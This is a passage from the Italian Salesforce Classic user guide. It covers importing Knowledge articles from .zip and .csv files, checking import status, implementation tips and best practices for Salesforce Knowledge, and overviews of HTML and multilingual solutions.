Nota: È necessario specificare solo formati di data Java. Assicurarsi che il formato di data non sia fuorviante. Ad esempio, se si sceglie il formato aaaa-M-g, una data immessa come 2011111 può essere interpretata come 2011-01-11 oppure 2011-11-01. Specificare almeno:

- **•** due cifre per il formato del mese e del giorno (MM, gg)
- **•** quattro cifre per il formato dell'anno (aaaa)

Se una data del file .csv non corrisponde al formato data specificato nel file delle proprietà, il relativo articolo non viene importato.

Esempio di file di proprietà offerarticlesimport.properties:

DateFormat=yyyy-MM-dd DateTimeFormat=yyyy-MM-dd HH:mm:ss CSVEncoding=ISO8859\_15\_FDIS CSVSeparator=, RTAEncoding=UTF-8

#### VEDERE ANCHE:

[Importazione di articoli](#page-2843-0)

[Creazione di un file .csv per l'importazione degli articoli](#page-2845-0)

[Creazione di un file .zip per l'importazione degli articoli](#page-2851-0)

### <span id="page-2851-0"></span>Creazione di un file .zip per l'importazione degli articoli

Per completare l'importazione, creare un file .zip contenente:

- Il file .csv.
- **•** La cartella che contiene i file .html da importare.
- **•** La cartella che contiene i file di immagine a cui si fa riferimento nei file .html.
- Il file .properties.

Il file .zip da importare deve soddisfare i requisiti seguenti:

- **•** Può contenere solo un file .csv e un file .properties.
- **•** Il file .csv e il file .properties si devono trovare nella directory principale.
- **•** La compressone deve conservare la struttura delle cartelle e delle sottocartelle.
- **•** Il nome del file .zip non può contenere caratteri speciali.
- **•** Il file .zip non deve superare i 10 MB e i file non compressi non devono superare i 100 MB.
- **•** I file .csv non possono avere più di 10.000 righe, compresa quella dell'intestazione. Di conseguenza, è possibile avere al massimo 9.999 articoli e traduzioni.
- **•** Le righe dei file .csv non possono superare i 400.000 caratteri.
- **•** Le celle dei file .csv non possono superare i 32 KB.
- **•** I singoli articoli presenti nel file .csv non possono avere più di 49 traduzioni.

Caricare il file .zip:

- **1.** Da Imposta, immettere *Importazioni articoli* nella casella Ricerca veloce, quindi selezionare **Importazioni articoli**.
- **2.** Selezionare il **Tipo di articolo** adeguato per gli articoli importati.
- **3.** Scegliere **Sfoglia** per selezionare il file .zip e fare clic su **OK**.
- 4. Se l'importazione contiene delle traduzioni, selezionare la casella di controllo Contiene traduzioni?.
	-

Nota: Se questa casella è selezionata, il file .csv deve contenere le colonne isMasterLanguage, Titolo e Lingua. Se non è selezionata, il file csv non può contenere la colonna isMasterLanguage ma deve contenere la colonna Titolo. Per l'importazione di articoli senza traduzioni, la colonna Lingua è facoltativa.

**5.** Fare clic su **Importa ora**.

Una volta terminata l'importazione, viene inviato un messaggio con allegato il file di registro che fornisce i dettagli dell'importazione.

#### VEDERE ANCHE:

[Importazione di articoli](#page-2843-0) [Definizione dei parametri per l'importazione degli articoli](#page-2849-0) [Visualizzazione dello stato delle importazioni e delle esportazioni in Salesforce Knowledge](#page-2852-0)



Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

### AUTORIZZAZIONI UTENTE

Per importare gli articoli:

**•** "Gestisci Salesforce Knowledge"

E

"Gestisci articoli"

E

"Gestisci importazione/esportazione di articoli Knowledge"

E

"Lettura", "Crea", "Modifica" ed "Elimina" per il tipo di articolo

#### Per visualizzare gli articoli:

**•** "Lettura" per il tipo di articolo

Per creare gli articoli:

**•** "Gestisci articoli" E

> "Lettura" e "Crea" per il tipo di articolo

### <span id="page-2852-0"></span>Visualizzazione dello stato delle importazioni e delle esportazioni in Salesforce Knowledge

Per verificare lo stato di importazioni ed esportazioni, da Imposta, immettere *Importazioni articoli* nella casella Ricerca veloce, quindi selezionare **Importazioni articoli**. Se per Salesforce Knowledge sono state abilitate più lingue, vengono visualizzate due tabelle: una per le importazioni di articoli e traduzioni e un'altra per le esportazioni di traduzioni.

Le informazioni sull'importazione includono:

- **•** Azioni possibili
- **•** Nomi dei file .zip
- **•** Autore e data dell'invio
- **•** Stato
- **•** Data di inizio e di fine processo
- **•** Tipi di articoli

Le informazioni sull'esportazione includono:

- **•** Azioni possibili
- **•** Nomi dei file zip
- **•** Autore e data dell'invio
- **•** Stato
- **•** Data di inizio e di fine processo

Le descrizioni dello stato sono:



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

### AUTORIZZAZIONI UTENTE

Per importare gli articoli:

**•** "Gestisci Salesforce Knowledge"

E

importazione/esportazione

"Modifica" ed "Elimina"

Per visualizzare gli articoli:

"Lettura" e "Crea" per il



#### VEDERE ANCHE:

[Importazione di articoli](#page-2843-0)

# Suggerimenti per l'implementazione di Salesforce Knowledge

Nel pianificare e implementare Salesforce Knowledge per la propria organizzazione, prestare attenzione ai seguenti punti.

- **•** Per istruzioni dettagliate sull'implementazione, vedere [Impostazione di Salesforce Knowledge](#page-2757-0) a pagina 2752.
- **•** Per consentire ai visitatori del proprio sito Web di visualizzare gli articoli, installare l'applicazione Sample Public Knowledge Base for Salesforce Knowledge da AppExchange.
- **•** Gli utenti della Public Knowledge Base non possono valutare gli articoli.
- **•** Il [tipo di campo personalizzato File](#page-2833-0) consente agli utenti di allegare documenti agli articoli. Tenere presente i seguenti punti relativi ai campi File:
	- **–** La dimensione massima di un allegato è 25 MB.
	- **–** È possibile aggiungere fino a 5 campi File a ogni tipo di articolo; per aumentare tali limiti, contattare Salesforce.
	- **–** Se l'impostazione di protezione Non consentire documenti HTML e allegati è abilitata, i campi File non supportano i file HTML.
	- **–** Il contenuto di testo nell'allegato di un campo File è ricercabile. È possibile cercare nei primi 25 MB dei file allegati a un articolo. Ad esempio, se un articolo ha sei file allegati da 5 MB, è possibile cercare nei primi 4,16 MB di ogni file.
	- **–** Non è possibile allegare file Salesforce CRM Content utilizzando il campo File.
	- **–** Il tipo di campo File non è supportato nella versione Developer Edition.
	- **–** Il nome di file non può essere più lungo di 40 caratteri.
	- **–** Non è possibile convertire un tipo di campo File in un altro tipo di dati.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

- **•** Se si converte un campo personalizzato di un tipo di articolo in un altro tipo di campo, si perderanno i dati. Non convertire i campi personalizzati, a meno che non contengano alcun dato.
- **•** Quando si rinominano le etichette di Salesforce Knowledge, ricordare che i nomi dei campi standard, come titolo e tipo, sono fissi. Questi campi non cambiano le etichette nelle pagine di creazione e modifica dell'articolo. Se l'organizzazione è impostata su un'altra lingua, i campi restano nell'etichetta fissa della lingua.
- **•** Il motore di ricerca di Salesforce Knowledge supporta la lemmatizzazione, ovvero il processo di riduzione di una parola alla sua radice. Con la lemmatizzazione è possibile trovare corrispondenze con le forme estese di un termine di ricerca. Ad esempio, se si cerca *correndo* saranno restituiti risultati contenenti correre, correndo e corsi. La lemmatizzazione è disponibile soltanto per gli articoli in una delle seguenti lingue: danese, olandese, inglese, francese, tedesco, ebraico, italiano, coreano, norvegese, portoghese, rumeno, russo, spagnolo e svedese. È inoltre necessario che la ricerca venga avviata da un utente che visualizza l'applicazione in una delle lingue elencate. La lingua predefinita dell'organizzazione può essere modificata nella pagina Informazioni sulla società.
- **•** Assicurarsi di sapere con esattezza quali tipi di articoli verranno implementati nell'organizzazione e in che modo gli utenti dovranno interagire con tali tipi di articoli. In questo modo sarà possibile determinare le autorizzazioni per i tipi di articoli e le azioni articolo da assegnare agli utenti di Salesforce Knowledge e che verranno utilizzate per creare il gruppo di profili o gli insiemi di autorizzazioni richiesti dall'organizzazione. Per ulteriori informazioni, vedere [Concessione di autorizzazioni per utenti Salesforce Knowledge](#page-2820-0) a pagina 2815.
- **•** Determinare se è necessario creare regole di flusso di lavoro per alcuni tipi di articoli. Ad esempio, è possibile creare una regola per inviare un messaggio email a un responsabile articolo quando un agente crea un nuovo articolo alla chiusura di un caso.
- **•** Determinare se è necessario creare processi di approvazione per alcuni tipi di articoli. Ad esempio, se per la pubblicazione esterna di un tipo di articolo è necessaria l'approvazione dell'ufficio legale e del team direttivo, sarà necessario creare un processo di approvazione per quel tipo di articolo.

Tenere presente i seguenti suggerimenti se l'organizzazione prevede di utilizzare le categorie di dati.

- **•** È possibile creare fino a tre gruppi di categorie con un massimo di cinque livelli gerarchici in ogni gruppo. Ogni gruppo di categorie può contenere in totale 100 categorie.
- **•** Se si desidera utilizzare le categorie di dati con Risposte, dopo aver creato il proprio gruppo di categorie è necessario assegnarlo da Imposta, selezionando *Assegnazioni categoria di dati* nella casella Ricerca veloce, quindi selezionando **Assegnazioni categoria di dati** in Risposte. A una comunità di risposte è possibile assegnare un solo gruppo di categorie. Salesforce Knowledge supporta più gruppi di categorie.
- **•** Anche se è possibile creare fino a cinque livelli gerarchici in un gruppo di categorie, nella comunità di risposte sono supportate solo le categorie di primo livello. Le categorie controllate sotto il primo livello non sono visualizzate nella comunità e i membri della comunità non possono assegnarle alle domande. Salesforce Knowledge supporta una gerarchia di categorie di dati.
- **•** I gruppi di categorie non risultano visibili agli utenti fino a quando non vengono attivati. Non attivare un gruppo di categorie prima di avere terminato di definirne le categorie e le impostazioni di accesso, compresa la visibilità.
- **•** Quando si assegnano le categorie agli articoli è possibile scegliere fino a otto categorie in un gruppo di categorie.
- **•** Gli articoli sprovvisti di categorie sono visualizzati solo quando si seleziona l'opzione Nessun filtro nel menu a discesa delle categorie.
- **•** Quando si cerca un articolo o la traduzione di un articolo, la selezione di una categoria include automaticamente le rispettive categorie principali e secondarie e le eventuali categorie di livello superiore, fino a includere il livello massimo. Le categorie dello stesso livello non sono incluse. Ad esempio, se la gerarchia di una categoria è composta dai livelli Tutti i prodotti, Switch, Reti ottiche e Metro Core, quando si seleziona "Reti ottiche" dal menu a discesa delle categorie vengono richiamati anche gli articoli assegnati alle altre quattro categorie. Tuttavia, se la categoria Switch ha una categoria di pari livello denominata Router, quando si seleziona "Reti ottiche" la ricerca non restituisce gli articoli classificati come Router. Le impostazioni di visibilità delle categorie possono limitare gli articoli specifici che è possibile richiamare.
- **•** Dopo che sono state definite le [impostazioni di visibilità](#page-2810-0) per le categorie:
- Gli utenti a cui non è stata assegnata visibilità visualizzano solo articoli e domande privi di categorie a meno che non sia stata **–** impostata la [visibilità delle categorie predefinita](#page-2814-0).
- **–** Per impostazione predefinita, per la visibilità basata sul ruolo gli utenti del Portale Clienti e gli utenti del Portale partner ereditano le impostazioni di visibilità dei gruppi di categorie assegnati ai rispettivi responsabili account. È possibile [modificare le impostazioni](#page-2808-0) [di visibilità dei gruppi di categorie](#page-2808-0) per ogni ruolo del portale.
- **–** Se si è autorizzati ad accedere solo a una categoria di un gruppo di categorie, il menu a discesa delle categorie di quel gruppo non viene visualizzato nella scheda Articoli.
- **•** L'eliminazione di una categoria:
	- **–** La cancella in modo definitivo. La categoria non può essere ripristinata. Non compare mai nel Cestino.
	- **–** Cancella in modo definitivo le sue categorie secondarie.
	- **–** A seconda dei casi, elimina la categoria e le sue controllate dalla scheda Risposte, dalla scheda Gestione articoli, dalla scheda Articoli in tutti i canali e dalla Public Knowledge Base della società.
	- **–** Elimina le associazioni tra la categoria e gli articoli o le domande. Gli articoli e le domande si possono riassegnare a un'altra categoria.
	- **–** Elimina la mappatura alla visibilità. Gli utenti perdono la facoltà di visualizzare gli articoli e le risposte associate alla categoria eliminata.
- **•** L'eliminazione di un gruppo di categorie:
	- **–** Ne determina lo spostamento nella sezione Gruppi di categorie eliminati, che è un cestino. Gli elementi in questa sezione si possono visualizzare, ma non modificare. I gruppi di categorie vi rimangono per 15 giorni prima di essere cancellati definitivamente, dopo di che non si possono ripristinare. In questo periodo di 15 giorni è possibile ripristinare un gruppo di categorie o cancellarlo subito in modo definitivo.
	- **–** Determina l'eliminazione di tutte le categorie di quel gruppo.
	- **–** Elimina tutte le associazioni tra le categorie di quel gruppo e gli articoli o le domande.
	- **–** Elimina tutte le associazioni tra le categorie di quel gruppo e la visibilità.
	- **–** A seconda dei casi, elimina il menu a discesa delle categorie dalla scheda Articoli in tutti i canali, dalla scheda Gestione articoli e dalla Public Knowledge Base della società.
- **•** Le etichette delle categorie e dei gruppi di categorie si possono tradurre utilizzando l'Area di lavoro traduzione.

#### VEDERE ANCHE:

[Impostazione di Salesforce Knowledge](#page-2757-0)

# Procedure consigliate per Salesforce Knowledge

Durante la pianificazione e l'utilizzo di Salesforce Knowledge prestare attenzione ai seguenti punti:

- **•** Sfruttare al meglio più tipi di articoli come contenitori personalizzati per gli articoli. La suddivisione degli articoli in base al tipo aiuta a differenziarne il contenuto e offre agli utenti una maggiore flessibilità nelle ricerche di articoli.
- **•** Creare gruppi di sinonimi in Salesforce Knowledge. I sinonimi sono parole o frasi considerate equivalenti nelle ricerche negli articoli, per ottimizzare i risultati delle ricerche. Per ulteriori informazioni, vedere [Creazione di sinonimi di ricerca](#page-2775-0) a pagina 2770.
- **•** Prima di impostare delle categorie di dati, pianificare con cura i gruppi di categorie e le relative gerarchie. Tenere inoltre presente in che modo la gerarchia delle categorie sarà mappata alla gerarchia dei ruoli. Per ulteriori informazioni, vedere [Informazioni sulla visibilità dei gruppi di](#page-2810-0) [categorie](#page-2810-0) a pagina 2805.
- **•** Creare rapporti personalizzati sui dati di Salesforce Knowledge. È anche possibile installare l'applicazione Cruscotti digitali e rapporti Knowledge Base di AppExchange per ricevere oltre una ventina di rapporti utili.
- **•** Lo stesso articolo può essere modificato da più utenti contemporaneamente. In casi del genere, le proprie modifiche possono essere sovrascritte senza alcun preavviso da un altro collega, anche in caso di salvataggio frequente. Per evitare la perdita accidentale dei dati, raccomandare a tutti gli utenti che modificano gli articoli di intervenire solo sugli articoli loro assegnati.
- **•** Conoscere i limiti massimi per articoli, tipi di articolo e categorie di dati.
- **•** Verificare regolarmente l'utilizzo per evitare di ridurre eccessivamente lo spazio di archiviazione. Da Imposta, immettere *Utilizzo della memoria* nella casella Ricerca veloce, quindi selezionare **Utilizzo della memoria**.

#### VEDERE ANCHE:

[Impostazione di Salesforce Knowledge](#page-2757-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

# Aggiunta di soluzioni

# <span id="page-2857-0"></span>Panoramica sulle soluzioni HTML

Le soluzioni HTML rappresentano un modo flessibile per creare soluzioni, consentendo di formattare facilmente i paragrafi e inserire immagini e link. Le soluzioni vengono create con un editor HTML e visualizzate agli utenti in Salesforce, nel portale Self-Service, nel Portale Clienti e come soluzioni pubbliche.

Tramite l'editor HTML è possibile:

- **•** Cambiare i font
- **•** Aumentare o diminuire le dimensioni dei font
- **•** Inserire le immagini dalla scheda Documenti
- **•** Impostare il colore del testo
- **•** Impostare il colore di sfondo del testo
- **•** Inserire i collegamenti ipertestuali
- **•** Modificare l'allineamento del paragrafo
- **•** Creare elenchi puntati e numerati
- Nota: per impostazione predefinita le soluzioni vengono create e visualizzate in formato testo. L'amministratore deve abilitare le soluzioni HTML.

Prima di iniziare a creare soluzioni HTML per la propria organizzazione, rivedere i seguenti suggerimenti e procedure ottimali per l'implementazione.

### Suggerimenti per l'implementazione

- **•** Una volta abilitate le soluzioni HTML, non è più possibile disabilitarle.
- **•** Se una soluzione in formato testo viene aperta con l'editor HTML e quindi salvata, la soluzione diventa una soluzione HTML.
- **•** Le soluzioni HTML vengono presentate così come sono agli utenti del portale Self-Service, delle soluzioni pubbliche, del Portale Clienti e di Salesforce.
- **•** Tutti i tag HTML immessi nell'editor HTML verranno visualizzati agli utenti come testo quando la soluzione viene salvata.
- **•** Quando viene visualizzato il dettaglio della soluzione HTML nelle visualizzazioni elenco e nei risultati di ricerca, vengono visualizzati solo i primi 255 caratteri. Questo numero include i tag HTML e le immagini che vengono rimosse.
- **•** Ciascuna soluzione HTML può contenere fino a 32.000 caratteri, inclusi i tag HTML.
- **•** La formattazione HTML viene mantenuta anche nel formato stampabile della soluzione.
- **•** Quando l'utente fa clic sui collegamenti ipertestuali nelle soluzioni HTML viene aperta una nuova finestra del browser.
- **•** Tutte le immagini che si desidera includere nelle soluzioni HTML devono essere caricate nella scheda Documenti. Le immagini nei dettagli delle soluzioni HTML non appariranno nelle visualizzazioni elenco e nei rapporti.
- **•** Le soluzioni HTML possono essere create in qualsiasi lingua supportata da Salesforce.

## Procedure consigliate

Nelle soluzioni HTML importate in Salesforce sono consentiti i seguenti tag HTML:

<a> <dt> <q>

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare soluzioni:

**•** "Crea" per le soluzioni

### Impostazione e gestione degli strumenti di assistenza clienti Guida dell'utente | Aggiunta di soluzioni | 2853



All'interno dei tag riportati sopra, è possibile includere i seguenti attributi:



Gli attributi riportati sopra possono includere un URL ma sono limitati a URL che iniziano con:

- **•** http:
- **•** https:
- **•** file:
- **•** ftp:
- **•** mailto:
- **•** #
- **•** / per i rispettivi link

#### VEDERE ANCHE:

[Attribuzione di categorie alle soluzioni](#page-2327-0) [Creazione di soluzioni](#page-2323-0)

# <span id="page-2859-0"></span>Panoramica sulle soluzioni multilingue

La funzionalità Soluzioni multilingue consente di tradurre soluzioni e categorie di soluzioni nelle lingue supportate da Salesforce in modo che i clienti e gli addetti al servizio di assistenza possano trovare risposte alle richieste nella lingua con cui hanno maggiore familiarità.

Le soluzioni multilingue possono ridurre i costi del servizio di assistenza:

- **•** Migliorando il grado di soddisfazione dei clienti perché forniscono risposte alle richieste dei clienti nelle lingue che preferiscono.
- **•** Riducendo il numero di chiamate in entrata non necessarie, perché forniscono soluzioni nelle lingue che sono più utili ai clienti.
- **•** Consentendo di gestire le richieste in diverse lingue da un'unica sede dovunque e in qualsiasi momento.

Rivedere i seguenti termini chiave relativi alle soluzioni multilingue:

#### **Soluzione principale**

Una soluzione creata in una delle lingue supportate da Salesforce. La soluzione principale può essere associata a più traduzioni o a nessuna, ma non può essere collegata a un'altra soluzione principale.

#### **Soluzione tradotta**

Si tratta di una soluzione che è stata tradotta in una delle lingue supportate da Salesforce e associata a una soluzione principale. Una soluzione tradotta non può essere nella stessa lingua della sua soluzione principale o di qualsiasi altra soluzione tradotta associata a quella soluzione principale. Una soluzione tradotta non può essere associata ad altre soluzioni tradotte. Le soluzioni tradotte vengono rappresentate dall' nella pagine dei dettagli delle soluzioni, nelle pagine di modifica delle soluzioni, nelle visualizzazioni elenco delle soluzioni e nei risultati della ricerca delle soluzioni.

È possibile lavorare con le soluzioni multilingue all'interno di:

#### **Scheda Soluzioni**

Durante la creazione di una nuova soluzione gli utenti possono scegliere la lingua in cui scrivere la soluzione dal campo di elenco di selezione Lingua. Una volta salvata, la soluzione diventa soluzione principale. Gli utenti possono quindi creare una soluzione tradotta facendo clic su **Nuovo** nell'elenco correlato Soluzioni tradotte della pagina dei dettagli della soluzione principale. Quando una soluzione principale viene modificata, gli utenti possono regolare lo stato delle relative soluzioni tradotte in modo da indicare l'eventuale necessità di una traduzione.

#### **Scheda Casi**

Quando gli utenti cercano soluzioni relative a un caso inserendo parole chiave nell'elenco correlato Soluzioni e facendo clic su **Trova soluzione**, i risultati della ricerca restituiscono soluzioni in tutte le lingue che contengono parole chiave corrispondenti. In alternativa, se per i casi sono abilitate le soluzioni suggerite, gli utenti possono fare clic su **Visualizza soluzioni suggerite** per trovare le soluzioni pertinenti in diverse lingue che condividano parole comuni con il caso.

#### **Portale Self-Service**

Se per il portale Self-Service è abilitata la ricerca di soluzioni multilingue, i clienti visualizzano automaticamente i risultati della ricerca nella lingua preferita specificata nelle impostazioni relative alle informazioni personali dell'utente Self-Service. Con l'elenco a discesa

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Lingua, i clienti possono anche scegliere di visualizzare i risultati delle ricerche delle soluzioni in una data lingua o in tutte le lingue supportate. La pagina di accesso al portale Self-Service viene visualizzata per impostazione predefinita nella lingua dell'organizzazione dell'utente.

#### **Soluzioni pubbliche**

